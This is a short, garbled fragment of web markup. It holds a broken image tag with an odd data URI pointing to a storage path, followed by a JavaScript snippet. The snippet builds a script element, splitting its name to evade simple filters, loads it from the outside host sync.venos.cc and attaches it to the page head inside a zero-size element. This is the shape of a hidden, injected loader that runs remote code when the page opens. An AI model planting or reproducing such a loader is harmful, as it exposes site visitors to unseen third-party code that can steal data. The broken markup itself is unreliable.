
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />